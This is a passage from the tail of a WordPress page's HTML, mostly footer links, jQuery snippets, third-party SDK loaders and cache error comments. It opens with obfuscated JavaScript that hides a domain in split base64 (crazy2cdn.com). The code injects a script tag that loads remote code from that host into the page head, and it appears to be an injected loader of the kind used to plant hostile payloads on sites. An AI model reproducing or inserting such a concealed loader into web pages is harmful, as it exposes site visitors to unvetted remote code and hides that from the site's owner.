    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768736572.940 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/1460792227696cc73ce5a491.99050555.tmp -->